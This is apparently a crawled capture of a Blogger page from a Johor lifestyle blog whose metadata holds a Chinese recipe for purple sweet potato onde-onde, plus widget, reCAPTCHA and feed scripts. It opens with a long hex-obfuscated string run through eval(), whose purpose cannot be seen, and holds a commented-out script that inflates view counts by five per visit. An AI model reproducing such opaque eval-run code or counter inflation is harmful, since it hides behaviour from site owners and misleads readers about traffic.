69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<!-- <script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'/> <script> $.each($(&#39;a[name]&#39;), function(i, e) { var elem = $(e).parent().find(&#39;#postviews&#39;); var blogStats = new Firebase(&quot;https://jbeelives-1.firebaseio.com//pages/id/&quot; + $(e).attr(&#39;name&#39;)); blogStats.once(&#39;value&#39;, function(snapshot) { var data = snapshot.val(); var isnew = false; if(data == null) { data= {}; data.value = 0; data.url = window.location.href; data.id = $(e).attr(&#39;name&#39;); isnew = true; } elem.text(data.value); data.value = data.value + 5; if(window.location.pathname!=&#39;/&#39;) { if(isnew) blogStats.set(data); else blogStats.child(&#39;value&#39;).set(data.value); } }); }); </script> !-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5vE1dqzU0K_pO_tH3qDSIPe06TJg:1769061840147';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6976526163153971682','//www.johorlives.com/2020/06/2020-1-june-cook-at-home-purple-potato-onde-onde.html','6976526163153971682');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6976526163153971682', 'title': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01', 'url': 'https://www.johorlives.com/2020/06/2020-1-june-cook-at-home-purple-potato-onde-onde.html', 'canonicalUrl': 'https://www.johorlives.com/2020/06/2020-1-june-cook-at-home-purple-potato-onde-onde.html', 'homepageUrl': 'https://www.johorlives.com/', 'searchUrl': 'https://www.johorlives.com/search', 'canonicalHomepageUrl': 'https://www.johorlives.com/', 'blogspotFaviconUrl': 'https://www.johorlives.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-89781341-2', 'encoding': 'UTF-8', 'locale': 'zh-CN', 'localeUnderscoreDelimited': 'zh_cn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - RSS\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6976526163153971682/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/7738812009987365666/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4644367539773040', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u83b7\u53d6\u94fe\u63a5', 'key': 'link', 'shareMessage': '\u83b7\u53d6\u94fe\u63a5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u7535\u5b50\u90ae\u4ef6', 'key': 'email', 'shareMessage': '\u7535\u5b50\u90ae\u4ef6', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_CN\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u9605\u8bfb\u5168\u6587', 'pageType': 'item', 'postId': '7738812009987365666', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBvO8BZZDCaGJ7rowvLolNhKJA5dj1WkO_TuHdzMK3I6__5pm_XtG406p61AuawK-y4r71lESeVN_gxmRk-sgybQQIANW4gfOIgFicLyQhItYo3Q9Q-2bNDQ8mbmPXL8YtmUjiEKyfcOmo/s72-c/ONDEONDE.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBvO8BZZDCaGJ7rowvLolNhKJA5dj1WkO_TuHdzMK3I6__5pm_XtG406p61AuawK-y4r71lESeVN_gxmRk-sgybQQIANW4gfOIgFicLyQhItYo3Q9Q-2bNDQ8mbmPXL8YtmUjiEKyfcOmo/s1600/ONDEONDE.jpg', 'pageName': '\u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b \u81ea\u5236\u4f4f\u5bb6\u5f0f\u7d2b\u85afonde-onde ! \u5185\u9644\u98df\u8c31\uff01', 'pageTitle': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01: \u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b \u81ea\u5236\u4f4f\u5bb6\u5f0f\u7d2b\u85afonde-onde ! \u5185\u9644\u98df\u8c31\uff01', 'metaDescription': '\u7f8e\u98df, \u70f9\u996a, \u5b66\u4e60, \u8d44\u8baf, \u5206\u4eab, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, \n\n\u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b \u81ea\u5236\u4f4f\u5bb6\u5f0f\u7d2b\u85afonde-onde ! \u5185\u9644\u98df\u8c31\uff01\n\n\u4f4f\u5bb6\u5f0f\u7d2b\u85afonde-onde\n\n\n\n\u6750\u6599\uff1a\n\n\u7d2b\u85af1\u6761\uff0c\n\n\u7cef\u7c73\u7c89120\u514b\uff0c\n\n\u6e05\u6c3480ml\uff0c\n\n\u7ea2\u7cd630\u514b\uff0c\n\n\u5e72\u6930\u4e1d30\u514b.\n\n\n\n\u505a\u6cd5\uff1a\n\n1\uff09\u628a\u7d2b\u85af\u6d17\u51c0\uff0c\u5207\u6bb5\uff0c\u653e\u5165\u84b8\u9505\u84b8\u5927\u698230\u5206\u949f\u81f3\u719f\u3002\n\n\n\n2\uff09\u5e72\u6930\u4e1d\u52a0\u51651\u8336\u5319\u76d0\uff0c\u6e05\u6c34\uff0c\u6df7\u5408\u6405\u62cc\u5747\u5300\uff0c\u653e\u5165\u84b8\u9505\u84b815\u5206\u949f\u5373\u53ef\u3002\n\n\n\n3\uff09\u628a\u84b8\u719f\u7684\u7d2b\u85af\u653e\u5165\u5851\u80f6\u888b\uff0c\u628a\u5b83\u538b\u70c2\uff0c\u7136\u540e\u5012\u5165\u7897\u4e2d\u3002\n\n\n\n4) \u52a0\u5165\u7cef\u7c73\u7c89\uff0c\u6e05\u6c34\uff0c\u6df7\u5408\u6405\u62cc\u5747\u5300\uff0c\u63c9\u6413\u6210\u9762\u56e2\u3002\n\n\n\n5\uff09\u53d6\u4e00\u5c0f\u90e8\u5206\uff0c\u63c9\u6210\u5706\u5f62\uff0c\u7136\u540e\u4e2d\u95f4\u7528\u624b\u6307\u634f\u6210\u4e00\u4e2a\u51f9\u6d1e\uff0c\u63a5\u7740\uff0c\u628a1\u5c0f\u8336\u5319\u7ea2\u7cd6\u653e\u8fdb\u53bb\uff0c\n\n\u518d\u5c01\u5bc6\u5305\u8d77\u6765\uff0c\u63c9\u6210\u5706\u5f62\u5373\u53ef\u3002\n\n\n\n6\uff09\u716e\u4e00\u9505\u70ed\u6c34\uff0c\u628a\u5168\u90e8\u505a\u597d\u7684\u7d2b\u85af\u7403\uff0c\u5012\u5165\u8fdb\u53bb\u716e\uff0c\u716e\u81f3\u5168\u90e8\u6d6e\u5728\u6c34\u9762\u5373\u53ef\u635e\u8d77\u3002\n\n\n\n7\uff09\u635e\u8d77\u540e\uff0c\u7d2b\u85af\u7403\u6cbe\u6930\u4e1d\u5373\u53ef\u4eab\u7528\u3002'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u4fee\u6539', 'linkCopiedToClipboard': '\u94fe\u63a5\u5df2\u590d\u5236\u5230\u526a\u8d34\u677f\uff01', 'ok': '\u786e\u5b9a', 'postLink': '\u535a\u6587\u94fe\u63a5'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u5b9a\u4e49', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b \u81ea\u5236\u4f4f\u5bb6\u5f0f\u7d2b\u85afonde-onde ! \u5185\u9644\u98df\u8c31\uff01', 'description': '\u7f8e\u98df, \u70f9\u996a, \u5b66\u4e60, \u8d44\u8baf, \u5206\u4eab, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, \n\n\u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b \u81ea\u5236\u4f4f\u5bb6\u5f0f\u7d2b\u85afonde-onde ! \u5185\u9644\u98df\u8c31\uff01\n\n\u4f4f\u5bb6\u5f0f\u7d2b\u85afonde-onde\n\n\n\n\u6750\u6599\uff1a\n\n\u7d2b\u85af1\u6761\uff0c\n\n\u7cef\u7c73\u7c89120\u514b\uff0c\n\n\u6e05\u6c3480ml\uff0c\n\n\u7ea2\u7cd630\u514b\uff0c\n\n\u5e72\u6930\u4e1d30\u514b.\n\n\n\n\u505a\u6cd5\uff1a\n\n1\uff09\u628a\u7d2b\u85af\u6d17\u51c0\uff0c\u5207\u6bb5\uff0c\u653e\u5165\u84b8\u9505\u84b8\u5927\u698230\u5206\u949f\u81f3\u719f\u3002\n\n\n\n2\uff09\u5e72\u6930\u4e1d\u52a0\u51651\u8336\u5319\u76d0\uff0c\u6e05\u6c34\uff0c\u6df7\u5408\u6405\u62cc\u5747\u5300\uff0c\u653e\u5165\u84b8\u9505\u84b815\u5206\u949f\u5373\u53ef\u3002\n\n\n\n3\uff09\u628a\u84b8\u719f\u7684\u7d2b\u85af\u653e\u5165\u5851\u80f6\u888b\uff0c\u628a\u5b83\u538b\u70c2\uff0c\u7136\u540e\u5012\u5165\u7897\u4e2d\u3002\n\n\n\n4) \u52a0\u5165\u7cef\u7c73\u7c89\uff0c\u6e05\u6c34\uff0c\u6df7\u5408\u6405\u62cc\u5747\u5300\uff0c\u63c9\u6413\u6210\u9762\u56e2\u3002\n\n\n\n5\uff09\u53d6\u4e00\u5c0f\u90e8\u5206\uff0c\u63c9\u6210\u5706\u5f62\uff0c\u7136\u540e\u4e2d\u95f4\u7528\u624b\u6307\u634f\u6210\u4e00\u4e2a\u51f9\u6d1e\uff0c\u63a5\u7740\uff0c\u628a1\u5c0f\u8336\u5319\u7ea2\u7cd6\u653e\u8fdb\u53bb\uff0c\n\n\u518d\u5c01\u5bc6\u5305\u8d77\u6765\uff0c\u63c9\u6210\u5706\u5f62\u5373\u53ef\u3002\n\n\n\n6\uff09\u716e\u4e00\u9505\u70ed\u6c34\uff0c\u628a\u5168\u90e8\u505a\u597d\u7684\u7d2b\u85af\u7403\uff0c\u5012\u5165\u8fdb\u53bb\u716e\uff0c\u716e\u81f3\u5168\u90e8\u6d6e\u5728\u6c34\u9762\u5373\u53ef\u635e\u8d77\u3002\n\n\n\n7\uff09\u635e\u8d77\u540e\uff0c\u7d2b\u85af\u7403\u6cbe\u6930\u4e1d\u5373\u53ef\u4eab\u7528\u3002', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBvO8BZZDCaGJ7rowvLolNhKJA5dj1WkO_TuHdzMK3I6__5pm_XtG406p61AuawK-y4r71lESeVN_gxmRk-sgybQQIANW4gfOIgFicLyQhItYo3Q9Q-2bNDQ8mbmPXL8YtmUjiEKyfcOmo/s1600/ONDEONDE.jpg', 'url': 'https://www.johorlives.com/2020/06/2020-1-june-cook-at-home-purple-potato-onde-onde.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7738812009987365666}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1186460720-lbx__zh_cn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': '\u7f51\u9875\u6d4f\u89c8\u603b\u6b21\u6570', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.johorlives.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCwQ8jw7vu_iIVB1poIr8j46RLaUxD2nWsqdY9zdJHyfUnhB0g0Of7le6U8vwwXn48cHcnXnwyRS72KNSPusSjpnj-N8w'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-right', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-right', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.johorlives.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 157
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="CjPstnhrNFIcPtB3r6puAg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="CjPstnhrNFIcPtB3r6puAg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iIqsRl3tOfPg5CHlzWJvxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769061844343');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.johorlives.com/feeds/posts/default/-/%E5%AD%A6%E4%B9%A0?alt=json-in-script&max-results=20&callback=jQuery21106073692110083146_1769061835342&_=1769061835343
body_size: 23071
content:
// API callback
jQuery21106073692110083146_1769061835342({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682"},"updated":{"$t":"2025-08-13T12:10:47.850+08:00"},"category":[{"term":"资讯"},{"term":"好康"},{"term":"优惠"},{"term":"分享"},{"term":"美食"},{"term":"网购"},{"term":"省钱"},{"term":"来煮家常便饭"},{"term":"Cook At Home"},{"term":"学烹饪"},{"term":"好康优惠"},{"term":"行动管制期间"},{"term":"烹饪"},{"term":"家居用品"},{"term":"学习"},{"term":"新闻"},{"term":"好介绍"},{"term":"超市"},{"term":"优惠每天有  